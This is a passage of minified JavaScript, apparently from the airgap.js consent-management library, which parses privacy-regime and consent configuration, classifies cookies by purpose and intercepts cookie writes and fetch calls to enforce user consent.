e=jt("input");e.type="url";let t=e.validity,o=w(Yf,"value").set,r=w(zf,"valid").get;return(n,i,a)=>(s(o,e,n),n&&s(r,t)?Mt(n,i,a):My(n,i,a))})():My,Vt=(e,t,o)=>Zi(e)?null:On(e,t,o),xy=Ki(Event),Sv=f(),Pv=f();for(let e of h(Ze(xy))){let{get:t,set:o}=xy[e];Sv[e]=t,Pv[e]=o}var Fu,qs=()=>{var e;return Po&&(Fu!=null?Fu:Fu=(e=at(s(RE,Po),({entryType:t})=>t==="navigation"))==null?void 0:e.name)||Vu||pu},qu=e=>{let t=_o(e,"#"),o=~t?_o(Tt(e,t),Di):-1;return~o?[t+o,3]:[t,1]},Zc=(e=qs(),[t,o]=e?qu(e):[-1])=>~t?new $t(Tt(e,t+o)):!1,hv=/=(&|$)/g,Iv=e=>ht(e,hv,"$1"),Ly=e=>Iv(s(Gr,e)),vv=(e,t)=>{if(yt(s(Hr,t)))return;let{hash:o}=e;if(o){let[r,n]=qu(o);if(~r){let i=Zc(o);for(let[a,c]of s(Hr,t))s(oo,i,a,c);e.hash=`${Tt(o,0,r+n)}${Ly(i)}`;return}}e.hash+=`${Di}${Ly(t)}`},Uy=(e,t=qs(),o=history)=>{if(!e.length)return;let r=qu(t),[n,i]=r;if(~n){let a=Zc(t,r);b(e,p=>{s(jg,a,p)});let c=Z(Mt(Tt(t,0,n+i)),"hash","href");vv(c,a),s(Jg,o,null,null,ht(c.href,/#$/,""))}};var ep="tcmConfigOverrides",Cv=()=>{let{[ep]:e}=wr,t=Zc(),o=t||new $t;if(e){let r=At(e);r&&b(et(r),([n,i])=>{(!t||!s(_c,t,n))&&s(oo,o,n,i)})}return o},tp=Cv();var lt="on",Pe="off",_n="consent",Ko="quarantine";var Hy,Nn=!((Hy=ur)!=null&&Hy.src)&&typeof GM<"u";var Ov=/(?:\s*(?:,\s*)+|\s+)/,no=e=>ro(e,Ov);var Ku=["fatal","error","warn","info","log","debug","trace"],_v=e=>{let t=-1;return b(e,o=>{let r=Vr(Ku,o);~r&&(t=qc(r,t))}),~t?ze(Ku,0,t+1):[]},Nv=["all","*"],Gy=e=>fe(_v(U(Nv,e)?Ku:!e||e==="off"?[]:no(e)));var Bu=S.airgap,ea=Bu==null?void 0:Bu.loadOptions,Wu=ur?fr(ur):f();if(Nn){let e={log:"*",monitoring:"export"},{tcmLoadOptions:t}=ct,o=D(D({},e),t?At(t):f());ea=ea?D(D({},ea),o):o}var F=f(ea?D(D({},ea),Wu):Wu),Av=["fatal","error","warn","info","log","debug","trace"],Fy="log",Mv="info",qy,Yu=s(Nc,tp,Fy)||qt((qy=F[Fy])!=null?qy:""),ta=Gy(Yu),O=mr(ta)>Vr(Av,Mv),je=Re(ta,"error"),ut=Re(ta,"warn"),gr=F.tamperResist===lt,Vu=F.baseUrl,An=F.nonce;An&&delete Wu.nonce;var $u=(e,t)=>Ae(e,En,{value:t,enumerable:!0,configurable:!1,writable:!1});var xv=/\.+$/g,Vs=e=>ht(e,xv,"");var Er=(e,t,o,r=!0)=>{if(r&&(t===""||t===null))return!0;let{hostname:n,port:i}=Z(Mt(`https://${t}${typeof o<"u"?`:${o}`:""}`),"port","hostname"),a=xe(Vs(n),".");return Te(e,c=>{let{port:p,hostname:l}=Z(Mt(`https://${c}`),"port","hostname"),u=xe(Vs(l),"."),d=Ie(ze(a,-u.length),".");return l===d&&(!p||p===i)})};var Vy=jf||(e=>Os(Fe(e)));var yr=e=>Y(Ce,e)?fe(e):co(e)?qo(e):typeof e<"u"?Vy(e):void 0;var Lv=/;/g,Ky=e=>ht(`${e}`,Lv,t=>s(jo,S,t)),Tr=({name:e,value:t},o=!1)=>`${Ky(o||e||"")}${o?"":`=${Ky(t||"")}`}`;var op=(e,t)=>{let o=fr(t);b(Is(e),r=>{let n=e[r];(typeof n=="string"||typeof n=="number")&&(o[r]=n)})};var rp=({getKey:e,searchDepth:t=null,condition:o})=>(r,...n)=>{let a=!n.length?be(r):hn(n),c=new Ce;b(a,m=>{X(c,e(m))});let p=[],l=t===null,u=l?0:Fc(a.length,t);b(l?a:ze(a,-u),(m,E)=>{let N=e(m);Re(c,N)?(!o||o(m))&&y(p,l?E:E+u):X(c,N)});let d=p.length;for(;d--;){let m=p[d];it(a,m,1)}return a},np=rp({getKey:({url:e})=>e,condition:e=>{var o;let t=(o=e==null?void 0:e.requestInit)==null?void 0:o.method;return!t||lo(t)==="GET"}}),sp=rp({getKey:Tr});var Br=(e,t,o)=>{let r=f(),n=!1;return b(e,i=>{let a=o[i];t[i]!==a&&(n||(n=!0),r[i]=a)}),n?r:null};var Ks=({timestamp:e},t)=>(gn(e)?e:Uo(e))<Oo()-t,zu=(e,t)=>Ne(e,o=>Ks(o,t));var Dv={get(){return this.isTrusted}},ju=(e,t="")=>(to(new e(t),"isTrusted")||Dv).get,ip=ju(Dr),bv=P&&ju(Kl),kv=e=>Y(Dr,e)&&s(ip,e),wv=wf||Dr,Xu=e=>Y(wv,e)&&Sn(e,"type").type==="submit"&&kv(e),Uv=ju(gc,"securitypolicyviolation"),Yy=e=>s(Uv,e),By=e=>{let{type:t,timeStamp:o}=Sn(e,"type","timeStamp");return s(ip,e)&&t==="load"&&o<=Xc},Hv=e=>s(ip,e)&&Sn(e,"type").type==="change",Wy=e=>P&&Y(Kl,e)&&s(bv,e)||Xu(e)||Hv(e),Gv=Gi||Dr,$y=e=>Y(Gv,e)&&Sn(e,"type").type==="change"&&s(ip,e),Qu=(e,t=!0)=>{if(!e)return!1;if(Y(Dr,e)&&(t&&Wy(e)||By(e)))return!0;let{interaction:o,load:r}=e;return t&&o&&Wy(o)||r&&By(r)||!1};var zy=async e=>s(eo,s(Gc,await fc(e)));function Ju(e){return Ze(e)}var jy=e=>{let t=f();if(U(["string","number","boolean","undefined"],typeof e))return t;let r=Ju(Cs(e)),n=Ju(e),i=a=>{t[a]=e[a]};return b(r,i),b(n,i),t};var ap=(e="",t,o=Uf)=>{let r=(I,j,...G)=>{let ge=[],Le=!0;b(G,({tag:he,message:ae})=>{Le?(typeof ae.content=="string"?y(ge,[`%c${he.content?`${he.content}%c `:"%c"}${ae.content}`,...he.styles,"",...ae.styles]):y(ge,[`%c${he.content}`,...he.styles,ae.content]),Le=!1):y(ge,ae.content)});let ee=hn(ge);k(I,o,ee)},n="font-size:larger;font-weight:bold;border-radius:0.25em;padding:0.08em 0.25em;",i=`${n};color:navy;background-color:#78acff;`,a=`${n};color:#2F4F4F;background-color:darkgray`,c=`${n};color:amber;background-color:#6e3e00`,p=`${n};color:#800000;background-color:#ff4500`,l=e,u=(I,j)=>{let G=l;l=I,j&&(j(),l=G)},d=Se([["fatal","error"]]),m=(I,j,G=n)=>{if(t&&!Re(t,j)){let ae=()=>{};return ae.styled=ae,ae}let ge=o[Ke(d,I)?Ee(d,I):I],Le=[G],ee=[],he=(...ae)=>{r(ge,I,...A(ae,dt=>({tag:{content:l,styles:Le},message:{content:dt,styles:ee}})))};return he.styled=(ae,...dt)=>{let[Qe]=dt;dt.length>0&&(typeof Qe!="string"||!St(Qe,"%c"))&&(dt[0]=`%c${Qe}`),typeof ae<"u"&&ae!==null&&y(ee,...Oe(ae)?ae:[ae]),he(...dt),pt(ee)},he},E="info",N=[["group",[E,i]],["groupCollapsed",[E,i]],["groupEnd",[E,i]],["trace",["trace",a]],["log",[E,i]],["info",[E,i]],["debug",["debug",a]],["warn",["warn",c]],["error",["error",p]],["fatal",["error",p]]],L=f({tag:u});return b(N,([I,[j,G]])=>{L[I]=m(I,j,G)}),ho(L)};var Fv=+(F.quarantineSyncBudget||0),Mn=({timestamp:e,purposes:t,confirmed:o,prompted:r,updated:n,metadata:i,metadataTimestamp:a,quarantine:c},p,l=Fv)=>f(D({purposes:t?f(Io(Ne(et(t),([u])=>!p||Re(p,u)))):f(),timestamp:tt(new Qt(e?Uo(`${e||0}`):Oo())),confirmed:!!o,prompted:!!r,updated:!!n,metadata:i,metadataTimestamp:a},l&&(l===-1||Fs(Fe(c))<=l)&&f({quarantine:c})));var oa=e=>e?Ne(A(e?Ne(no(e),t=>t):[],t=>Vt(We(/^[\w-]+:\/\//,t)?t:`https://${t}`)),t=>t):[];var ra=class{constructor(t,o){this.id=t;V(this,"hosts");V(this,"data");V(this,"toJSON",()=>{let{id:t,data:o,hosts:r}=this;return{[t]:o?[o,...r]:r}});let[r]=o;typeof r=="object"?(this.data=r,this.hosts=ze(o,1)):this.hosts=o}};Rt(ra);var Bs=class extends lr{constructor(o){super();V(this,"findGroupByHost",o=>{for(let r of h(this))if(Er(r.hosts,o))return r;return null});V(this,"findGroupById",o=>{for(let r of h(this))if(r.id===o)return r;return null});V(this,"setAll",o=>{let r=et(o);for(let[n,i]of h(r)){let a=this.findGroupById(n),c=Oe(i)?i[0]:i;a&&typeof c=="object"&&(a.data=c)}});V(this,"serialize",()=>{let o=f();for(let{id:r,data:n}of h(this))n&&(o[r]=Mn(n));return o});if(o)for(let[r,n]of et(o))y(this,new ra(r,n))}get hosts(){let o=new Ce;for(let{hosts:r}of h(this))for(let n of h(r))X(o,n);return be(o)}};Rt(Bs);gr&&Ny();var Mo="Essential",Xy=[["EU","AI AT AW AX BE BG BL BM CW CY CZ DE DK EE ES FI FK FO FR GB GF GG GI GL GP HR HU IE IM IO IT JE KY LT LU LV MF MQ MS MT NC NL PF PL PM PN PT RE RO SE SH SI SK SX TC UK VG WF YT"]],Qy=[[[["US","CA"]],["CPRA"]],[[["EU"],["GB"],["NO"],["IS"],["LI"]],["GDPR"],"in",!0,["Europe"]],[[["BR"]],["LGPD"],"in",!1,"Araguaina Bahia Belem Boa_Vista Campo_Grande Cuiaba Eirunepe Fortaleza Maceio Manaus Noronha Porto_Velho Recife Rio_Branco Santarem Sao_Paulo".split(" ")]],cp="GoogleConsentMode",pp="GoogleAdsRDP",Ws="FacebookLDU",Jy=`${Ws}:strict`,lp="YouTubePrivacyEnhancedMode",up="VimeoDNT",mp="WistiaDNT";var Zu=2147483647,na="HTMLImageElement",sa="HTMLAnchorElement",xn="HTMLLinkElement",dp="HTMLScriptElement",fp="HTMLMediaElement",Wr="HTMLIFrameElement",gp=!0,Ep=A(xe("about data blob mailto mediastream filesystem chrome-extension moz-extension safari-web-extension safari-extension"," "),e=>`${e}:`),Yr="unknown",Kt="Unknown",yp=Kt,Bt="request",Bo="cookie",em="origin",Tp="font-weight:bold",Ln="airgap",It=`${Ln}.js`,or=e=>`${Ln}.${e}(): Authorization proof is untrusted`,Dn="*",Rp=[Dn,lt,"all"],Zy=7e4,eT=1e3,tT=1e3,oT=3e5,rT="tcfapi";var nT="ui",tm="policies",om="dataflows",Sp="hosts",Pp="paths",hp="csp",rm="cookies",Ip=f({once:!0}),Rr="module",$r=()=>{},vp="pagehide";var sT=1e3,nm="tcm",Cp="true",sm="remove",ia="Content-Type",iT="^tcm(?::|$)",Ys="Tracking purposes must be strings",Op="PendingEvent.purposes must be a Set",$s="Pending event allow/deny state must be true, false, or null",Sr="Pending events cannot be unblocked";var g=ap(It);var aT=!1,im=()=>{aT=!0},bn=new Ce,kn=()=>(aT||(ty&&X(bn,"DNT"),vg&&X(bn,"GPC"),im()),bn);var cT=!1,pT=!1,lT=()=>cT,uT=()=>pT,qv=()=>{let e=tp;if(!Xg(e)){let t=(p,l)=>{g.warn(`Using ${p} override:`,l?Fe(l):"(empty)")},o=zo(),r=zo(),n=f(),i=f({log:p=>{t("log level",p)},"tcm-prompt":p=>(g.warn("Consent prompt triggered by config override"),p&&t("prompt view state",p),pT=p,r),"tcm-reset":()=>(cT=s(Ff,S,"Reset tracking consent?"),r),"tcm-report-only":p=>{p===Pe&&(t("report-only mode",p),F.reportOnly=p)},"tcm-regime":p=>{t("privacy regime",p),F.regime=p},"tcm-signals":p=>{t("privacy signals",p),No(bn),p&&b(no(p),l=>{X(bn,l)}),im()},"tcm-clear-overrides":()=>(g.log("Clearing all config overrides"),b(Ze(n),p=>{delete n[p]}),delete wr[ep],o)}),a=!0,c=[];for(let[p,l]of s(Hr,e)){if(!s(vc,i,p))continue;y(c,p);let u=i[p](l);if(u===o){a=!1;break}u!==r&&(n[p]=l)}a&&(wr[ep]=Fe(n)),Uy(c)}};qv();var Vv="Unknown",mT=[["GDPR","LGPD","nFADP"],["Advertising","Analytics","Functional"]],am=[mT,[["CPRA","CDPA","CPA","NEVADA_SB220","US_DNSS"],["SaleOfInfo"]],[[Vv],[]]],cm=[mT],dx=Object.fromEntries(cm.map(([e,t])=>e.map(o=>[o,t])).flat()),fx=Object.fromEntries(am.map(([e,t])=>e.map(o=>[o,t])).flat());var Pr="9.76.2",ET,yT,TT,lm=ur&&(((ET=ur)==null?void 0:ET.src)||((TT=(yT=ur)==null?void 0:yT.href)==null?void 0:TT.baseVal))||F.airgap;if(!lm){let e;if(Nn){let t=GM.info.script.resources;e=(r=>{var n;return(n=at(t,({name:i})=>i===r))==null?void 0:n.url})(It)}if(!e)throw new Ve("No airgap.js script URL detected.");lm=e}var la=Z(Mt(lm),"href","search","hostname","pathname"),{search:ua,href:rr}=la,Ap=S===dc,{telemetry:hT,backendSync:Kv,reportOnly:Bv,monitoring:um,privacyPolicy:Wv,xdiAllowed:Yv=Wv||"",regulateRequests:$v,regulateCookies:IT,regulateNavigation:zv,trackerOverrides:jv,telemetryPartitioning:Xv,telemetryTrackingPurpose:Qv,requireAuth:vT,signedIabAgreement:Rx,sync:_p,localSync:CT,site:Jv,sites:dT,syncEndpoint:Zv,syncEndpointMap:fT,mutationObserver:eC,tfpf:tC,requireTfpf:oC,tfpfStackLimit:rC,unknownRequestPolicy:mm,unknownCookiePolicy:dm,protectRealms:OT,realmProtectionHooks:pm,bup:nC,cacheGcInterval:sC}=F,{trackerOverridesUnconsentedPurpose:Mp="SaleOfInfo",telemetrySyncPeriod:_T=300,telemetryProcessingPeriod:NT=5e3,initialTelemetrySyncPeriod:AT=30,bdInteractionThreshold:MT=600,backendSyncEndpoint:aa,autoExpire:Np,firstParty:xT,syncGroups:LT,quarantineSize:iC,partition:kt,telemetrySampleRate:aC=1,eventSampleRate:cC=1}=F,fm=+(sC||oT),DT=nC!==Pe,Un=OT!=="self",bT=Un&&OT!=="descendants",ca=[],pC=pm!=="off"&&pm?no(pm):[];for(let e of h(pC)){let t=_o(e,":");if(~t){let o=Tt(e,0,t),r=Tt(e,t+1);y(ca,[o,r])}else y(ca,[e])}var zs=qt(_p!=null?_p:""),lC=[_n,Ko],Hn=!zs||U(Rp,zs)?lC:zs===Pe?[]:We(/\s|,/,zs)?no(zs):[zs],xp=U(Hn,_n),gm=U(Hn,Ko),gT=fT&&et(At(fT,f)),RT,hr=((RT=gT&&at(gT,([e])=>Er([e],_t)))==null?void 0:RT[1])||Zv,To=_p===Pe||!Hn.length,kT=To||!xp&&!gm||!hr,ma=!To&&xp&&Kv===lt&&aa;var wT=gp&&Qv||Mo,pa=gp&&F.telemetryEndpoint||typeof telemetryEndpoint<"u"&&telemetryEndpoint,js=+aC,Em=js===1||Vc()<js,Gn=+cC,Lp=(!gp||hT!==Pe)&&pa&&Em,UT=hT==="usage",HT=["origin","host","hostname","port"],ym=[];aa&&ma&&y(ym,Z(Mt(aa),...HT));var da=[];pa&&Lp&&y(da,Z(Mt(pa),...HT));var xt=Bv===lt,Wo=um==="export",rt=um!==Pe&&(Lp||xt||Wo||um===lt),GT=!xt&&$v!==Pe,fa=!xt&&IT!==Pe,FT=fa&&IT==="2",Dp=!xt&&zv===lt,qT=P&&eC===lt,VT=+(iC||2621e3),vt=Np?+Np*6e4:0,Tm="airgap://test 'self' data: blob:",KT=F.regulateAllScripts!==Pe,BT=()=>{KT=!0},Xs=()=>KT;var ST,ga=no(xt?Pe:(ST=F.csp)!=null?ST:"allow-known-hosts allow-subdomains"),Qs=!U(ga,Pe),bp=A(oa(Yv),e=>Z(e,"host","hostname","port")),kp=Jo&&St(Jo,"Edge/"),wp=Jo&&St(Jo,"Chrome/"),Rm=Jo&&St(Jo,"Safari/")&&!wp,Sm=!Rm,Up=Jo&&St(Jo,"Firefox/"),PT,Pm=Rm&&((PT=hy(Jo,/Version\/(\d+)/))==null?void 0:PT[1]),wn=Jv||dT&&at(no(dT),e=>Er([e],_t));wn&&(F.site=wn);var Ea=CT!=="private-only",uC=Ea&&CT!=="private",Ir=P&&wn&&uC,WT=Ir&&(!Sm||!hr),nr=kt?`${nm}-${kt}`:nm,Hp=zo(),Gp=vT===Pe,YT=vT==="strict",Js=!xt&&jv!==Pe,mC=[em,"path","url"],hm=at(mC,e=>e===Xv)||em,dC=tC!==Pe,fC=oC===lt,$T=+(rC||6),Fp=!Fi,zT=9,qp=Qc,jT=!Rm&&(qp||Up),Zs=dC&&jT,Im=fC&&!jT,ei=!Qs&&(!mm||mm==="allow"),Vp=!Qs&&(ei||mm==="require-full-consent"),ti=!dm||dm==="allow",vm=ti||dm==="require-full-consent",ya=Zs&&Fi&&rt&&ti,Kp=F.ui===Pe,XT=F.cookieListenerRegulation===lt;var QT="interaction",xo=(e,t=!0)=>Gp||t&&(e==null?void 0:e.key)===Hp&&Qu(f({[QT]:e==null?void 0:e[QT]}),t)||Qu(e,!YT&&t);var Bp=e=>{if(typeof e>"u")return;let t=f(e);return Ec&&Y(Ec,t.headers)&&(t.headers=Io(s(Qg,t.headers))),Rs&&Y(Rs,t.body)&&(t.body=new $t(t.body)),$t&&Y($t,t.body)?(t.body=s(Gr,t.body),t):(Bl&&Y(Bl,t.body)&&delete t.body,t)};var Ta=!xt,Cm=!!Lp,K=()=>!Ta,mt=()=>Cm,Wp=e=>{Ta=!!e},gC=e=>{Cm=!!e},Om=e=>{var n;let t=typeof e>"u",o=typeof e=="object",r=!!(t?!Ta:o?(n=e==null?void 0:e.protection)!=null?n:Ta:e);if(xt&&r)return je&&g.error("Cannot enable protection in report-only mode"),!1;if(Wp(r),o){let i=e==null?void 0:e.telemetry;typeof i=="boolean"&&gC(i)}return!0},JT=(e,t)=>xo(e,!1)?Om(t):!1,ZT=()=>ho(f({protection:Ta,csp:Qs,monitoring:rt,telemetry:Cm}));var zr=()=>fe([Mo]),EC=e=>{let t=Ke(e,_t),o=`www.${_t}`,r=Pt(_t,"www.")||Ke(e,o);t||pe(e,_t,zr()),St(_t,".")&&!r&&pe(e,o,zr())},yC=e=>{let{hostname:t}=la;Ke(e,t)||pe(e,t,zr())},TC=e=>{let t="about:";Ke(e,t)||pe(e,t,zr())},eR=(e,t=!1)=>{b([...hr?[Z(Mt(hr),"host","hostname","port")]:[],...bp],o=>{if(o){if(t&&!o.port)return;let r=t?o.host:o.hostname;Ke(e,r)||pe(e,r,zr())}})},tR=(e,t=!1)=>{mt()&&b(da,o=>{if(t&&!o.port)return;let r=t?o.host:o.hostname;Ke(e,r)||pe(e,r,fe([wT]))})},oR=(e,t=!1)=>{ma&&b(ym,o=>{if(t&&!o.port)return;let r=t?o.host:o.hostname;Ke(e,r)||pe(e,r,zr())})},RC=e=>{Ke(e,"youtube.com")&&!Ke(e,"youtube-nocookie.com")&&pe(e,"youtube-nocookie.com",zr())},rR=e=>{EC(e),yC(e),tR(e),eR(e),RC(e),oR(e)},nR=e=>{TC(e),tR(e,!0),eR(e,!0),oR(e,!0)},sR=e=>{Ir&&!Te(e,({cookie:t})=>Y(Do,t)?s(Ur,t)===iT:t===nr)&&y(e,{cookie:nr,purposes:zr()})};var{cacheKeySize:SC}=F,aR=+(SC||tT),Yp=({URLs:e,urls:t})=>{let o=Ie(A(e,(r,n)=>r?Z(r,"href").href:s(encodeURIComponent,S,t[n])),`
`);return!o||o!==null&&o.length>aR?null:o},cR=e=>{let t=sr(e);return!t||t!==null&&t.length>aR?null:t},pR=[],$p=e=>{y(pR,e)},PC=()=>{for(let e of h(pR))e()},iR,zp=()=>{iR||fm&&(s(Ss,S,PC,fm),iR=!0)};var{regulationCacheSize:hC}=F,_m=+(hC||Zy),so=!!_m,lR=e=>{let{requestInit:t}=e;return t!=null&&t.body?null:Yp(e)},Ra=so&&Se(),oi=so&&Se(),Sa=so&&new Map,Nm=()=>{Ao(Ra),Ao(oi),Ao(Sa)},IC=()=>{Gt(Ra)+Gt(oi)+Gt(Sa)>=_m&&Nm()},uR=()=>{so&&~_m&&($p(IC),zp())};var ir=[],mR=e=>{let t=y(ir,e)-1;return{remove:()=>{ir[t]!==e&&(t=Ft(ir,r=>r===e)),it(ir,t,1)}}};var Am=!1,Xp=()=>Am,Fn=[],dR=()=>{Oe(jp)&&jp.length&&(Am=!0,y(Fn,...jp))},fR=(e,...t)=>{if(!xo(e,!1))throw new Ve(or("overrideCookies"));if(t.length){Am=!0;for(let r of h(t))y(Fn,r)}return{remove:()=>{for(let r of h(t)){let n=Ft(Fn,i=>i===r);n!==-1&&it(Fn,n,1)}}}},gR=e=>{for(let t of h(Fn))t(ER(e))};var yR=["timestamp","expires","maxAge","domain","path","sameSite","secure"],TR=A(yR,qt),vC=ze(TR,-1),CC=e=>{let t=_o(e,"=");return~t?[In(Tt(e,0,t)),In(Tt(e,t+1))]:[In(e),""]},Pa=(e,t)=>{let o=A(xe(e,";"),CC),[r,n]=o[0];if(!r&&!n)return null;let i=f();for(let c of h(ze(o,1))){let[p,l]=c,u=qt(ht(p,/[^a-z]/i,"")),d=Vr(TR,u);~d&&(i[yR[d]]=U(vC,u)?!!l:l)}let{domain:a}=i;return Fp&&a&&SR(r,a),D(D({name:r,value:n},i),t)},RR=({Document:e})=>{e&&Ae(e[R],"cookie",_e(D({},wo),{set(...t){let o=this,r=()=>k(wo.set,o,t);if(K())return r();let[n]=t,i=()=>(Wo&&c!==null&&y(Ro,c),r()),a=Pa(n,{target:o,mutator:i});if(a===null)return i();let c=new Lt(a);return Xp()&&(t[0]=sr(c)),jr(c)?i():ri(c)}}))};var vR=(e=0,t=$T)=>{let o=Ve.stackTraceLimit,r=f();Ve.stackTraceLimit=t,s(Qc,Ve,r,e||ha);let n=Ve.prepareStackTrace,i;return Ve.prepareStackTrace=(...a)=>([,i]=a,n?s(n,...a):a[0].stack),r.stack,Ve.stackTraceLimit=o,Ve.prepareStackTrace=n,i},PR,hR,IR,{getMethodName:OC,getFileName:_C,getLineNumber:NC,getColumnNumber:AC}=Zs&&qp&&((IR=(hR=(PR=vR(0,1))==null?void 0:PR[0])==null?void 0:hR.constructor)==null?void 0:IR.prototype)||f(),MC=e=>{let t=vR(e);return A(t||[],o=>[s(OC,o)||"",s(_C,o)||"",s(NC,o)||-1,s(AC,o)||-1])},xC=async e=>{let[t,o,r,n,i]=ro(e||"",/[@:]/g);return[t,o+r,+n,+i]},LC=e=>e?kr(A(ze(xe(e,`
`),0,-1),xC)):Sg([]),ha=async e=>qp?MC(e)||[]:Up?LC(new Ve().stack):[],DC=`${wp?"chrome":"moz"}-extension`,CR=e=>(wp||Up)&&Te(e,t=>Pt(t[1]||"",DC));var OR,_R,bC=(_R=(OR=Fi)==null?void 0:OR[R])==null?void 0:_R.getAll,xm=[],Qp=ya&&Se();var Mm=Se(),SR=(e,t)=>{let o=Ee(Mm,e);o?X(o,t).size>zT&&Cy(o,s(au,Me(o)).value):pe(Mm,e,fe([t]))},ni=(e,t)=>typeof e<"u"&&e!==null?`;${t}=${e}`:"",sr=(e,t=!1)=>{let{expires:o,domain:r,path:n,maxAge:i,secure:a,sameSite:c}=e;return`${Tr(e,t)}${ni(r,"Domain")}${ni(n,"Path")}${typeof o=="number"?ni(jE(new Date(o)),"Expires"):""}${ni(i,"Max-Age")}${ni(c,"SameSite")}${a?";Secure":""}`},NR=(e,t,o=!1)=>{if(e&&(o&&sR(e),t))for(let r of h(Oe(t)?t:A(et(t),([n,i])=>({cookie:n,purposes:i,hosts:[]})))){let{cookie:n,regex:i,hosts:a}=r,c=Vn(r.purposes),p=i&&typeof n=="string"?new Do(n):n;typeof p!="string"&&y(xm,[p,typeof n=="string"?n:s(Ur,p)]),y(e,f(D({cookie:p,purposes:c},a&&{hosts:fe(a)})))}},si=class extends lr{constructor(t){super(),NR(this,t)}};Rt(si);var Jp=new si,AR=(e,t)=>{for(let o of h(t)){let r=o.cookie,n=Ft(e,({cookie:i})=>i===r);~n?it(e,n,1,o):y(e,o)}O&&g.log("Cookie purpose map",A)},MR=()=>{NR(Jp,LR,!0)};var Lm=e=>`${e.name||e.value||""}`,kC=({expires:e,maxAge:t})=>typeof e=="number"&&e<=Oo()||typeof t<"u"&&+t<=0,qn=(e,t=!0)=>{let o=Tr(e);if(so&&Ke(oi,o))return Ee(oi,o);let r=new Ce;if(kC(e))X(r,Mo);else{let n=Lm(e),{domain:i}=e,a=Ne(Jp,({cookie:c,hosts:p})=>(typeof c=="string"?c===n:We(c,FT?o:n))&&(!p||i&&Er(be(p),i)));if(a.length)for(let{purposes:c}of h(a))for(let p of Me(c))X(r,p);else X(r,Kt)}return t&&O&&g.log(`Purposes for cookie: ${sr(e)}`,r),so&&pe(oi,o,r),r},xR=async(e,t=!0)=>qn(e,t),wC=(e,t)=>{let o,r;return typeof e>"u"||e==="/"||(r=Vt(e,t,o=Cn&&Cn("href").href),r&&Pt(o,Z(r,"href").href))},UC=!!(rt&&dn),jr=(e,t=!0)=>{var r;let o=xt||((r=e.allowed)!=null?r:Ue(e.purposes,Bo));if(t){if(rt&&o&&y(Ro,e),mt()){if(!UC||!o||!wC(e.path))Ca(e);else if(ya&&Re(e.purposes,Kt)){let n=ha();pe(Qp,e.name,n),s(Zt,S,()=>tr(Qp,e.name),sT)}}if(ir.length){let n=va(e);for(let i of h(ir))i(n)}}return o},Zp=async(e,t=!0)=>jr(e,t),el=e=>{rt&&y(Ro,e),s(wo.set,W,sr(e))},HC=async()=>{if(dn)return s(bC,dn);let e=wo&&s(wo.get,W);return e?A(xe(e,"; "),t=>Pa(t)):[]},Ia=e=>{e.expires=Oo();let t;if(Fp&&!e.domain&&(t=Ee(Mm,e.name)))for(let o of Me(t))s(wo.set,W,`${sr(e)}${ni(o,"Domain")}`);else s(wo.set,W,sr(e))},GC=async(e,t,o)=>{let r=await HC();for(let n of h(r)){let i=new Lt(n,o,!1);e(i)&&(t&&!i.allowed&&ri(ii(i)),Ia(i))}},Dm=(e,t=!1,o=!0)=>GC(e,t,o),Xr=(e=!0,t=!0)=>Dm(o=>!jr(o,!0),e,t);var ai,vr=class{constructor(t){Ge(this,ai,void 0);V(this,"getNode",()=>{let t=me(this,ai);if(t===null)throw new Ui(Oa);return t});V(this,"getLiveNode",this.getNode);V(this,"release",()=>{de(this,ai,null)});de(this,ai,t)}};ai=new WeakMap;Rt(vr);var DR=(e,t,o)=>{if(!(K()||tl()))for(let r of h(ci(e))){let{handleLiveMutation:n,tagNames:i,attribute:a,condition:c}=r;if(n&&po(o)&&U(i,Vo(o))&&a!==null&&s(As,o,a)&&(c===null||c(o))){let p=new vr(o);n(r,t,p)}}},bR=e=>new Jl(t=>{if(tl()){HR();return}for(let o of h(t)){if(tl())return;let{type:r,target:n,addedNodes:i}=o;Na(n)&&(r==="attributes"?DR(e,o,n):r==="childList"&&b(i,a=>{DR(e,o,a)}))}}),_a=Se(),bm=!1,kR=(e,t)=>{pe(_a,e,t),s(yE,e,t,{childList:!0,attributes:!0,attributeOldValue:!0,subtree:!0}),bm=!0},km=(...e)=>{for(let t of h(e))Ke(_a,t)&&(s(TE,t),tr(_a,t));bm=Gt(_a)!==0},wR=e=>{let t=[];return b(_a,([o,r])=>{s(kE,r,e)&&y(t,o)}),t},UR=()=>bm;var Aa=!1,tl=()=>Aa,HR=()=>{Aa=!1},Xe=(e,t)=>{if(Aa)return t(e);Aa=!0;let o=t(e);return UR()||(Aa=!1),o};var FC=[],GR=/^\s*(?:(?:(?:text|application)\/(?:html|xml))|\/\\S*\+xml)\s*(?:$|;)/i,wm=(e,t)=>{let{allowed:o,target:r,type:n,URLs:i,urls:a,mutator:c}=e;if(!o){e.mutator=()=>{e.mutator=c,wm(e,t)},ue(e);return}let p=n==="DOM:view"&&co(r)&&po(r);if(p||n==="open"){let u=a.length;for(;u--;){let d=u,m=a[d],E=Zi(m),N=E?On(m):i[d];if(!N)continue;let{origin:L}=Z(N,"origin");if(L!==null&&L!=="null"&&L!==ko)continue;let I=t!=="async",j=p&&Vo(r)==="IFRAME",G=new Yt,ge=(ee=s(bu,G,ia))=>{let ae=ee!==null&&We(GR,ee)&&(I?s(OE,CE,s(Ty,G),ee):s(yy,G))||null,dt=ae&&Y(Bf,ae),Qe=I?ee||"":`text/${dt?"ht":"x"}ml`,nt=ae&&s(ot,ae),Ht=ae&&s(sy,ae);if(nt){Ma(S,f({insertion:ae,target:ae,static:!0,mutator:$r}),ae,ae);let ft="uiAllowInEmbeds",st=jt("script");An&&(st.nonce=An),s(yo,st,"src",rr),op(F,st);let Ct=fr(st);if(Ct[ft]||(Ct[ft]=Pe),Ct.baseUrl=Z(N,"href").href,s(Wi,nt,st,s(xs,nt)),!E){let oe=jt("base");s(yo,oe,"href",m),s(Wi,nt,oe,st)}let ye=`${Ht?qo(Ht):""}${dt?s(ji.get,nt):qo(nt)}`;if(j){e.deny();let{mutator:oe}=e;oe&&s(oe,e),s(Yc.set,r,ye)}else{let oe=Us(new ys([ye],{type:Qe}));y(FC,oe),a[d]=oe}}},Le=()=>{let ee=s(jc,G);if(ee>=gy){let he=s(bu,G,ia);he!==null&&We(GR,he)||(s(Zo,G,"readystatechange",Le),s(fy,G),c==null||c()),ee===Ey&&ge(he)}};I||(s(Ry,G,"document"),s(addEventListener,G,"readystatechange",Le)),s($c,G,I?"GET":"HEAD",m,!I),s(zc,G),I&&ge()}}};var xa="fetch",Um="fetchLater",Qr=(...e)=>k(fc,S,e),FR=(e,t)=>function(...o){let[r,n]=o,i=this,a=()=>k(t,i,o);if(K())return a();let 